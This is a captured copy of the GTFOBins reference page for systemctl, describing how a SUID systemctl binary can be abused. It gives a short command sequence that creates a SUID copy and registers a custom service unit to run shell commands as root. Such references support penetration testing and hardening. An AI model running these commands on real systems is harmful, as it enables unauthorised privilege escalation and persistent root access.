 systemctl | GTFOBins
gtfobins.github.io/gtfobins/systemctl/
.. / systemctl Star 5,286
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF